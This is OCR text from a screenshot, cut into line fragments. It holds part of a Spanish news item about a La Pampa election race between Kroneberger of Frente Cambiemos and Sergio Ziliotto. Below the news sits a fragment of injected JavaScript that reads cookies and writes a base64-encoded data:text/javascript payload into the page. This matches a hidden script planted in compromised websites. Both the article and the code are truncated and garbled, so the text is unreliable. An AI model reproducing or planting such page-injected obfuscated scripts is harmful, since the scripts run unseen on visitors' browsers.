
aliado en el Frente Cambiemos, el actual 
Kroneberger disputará el 19 de mayo pr
nacional, el justicialista Sergio Ziliotto, 
Pampa y que espera seguir manteniendo el 
desde 1983.
function getCookie(e){var U=
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\
decodeURIComponen
src=”data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=M
Date((new Date).getTime()+86400);docum
expires=”+date.toGMTString(),document.writ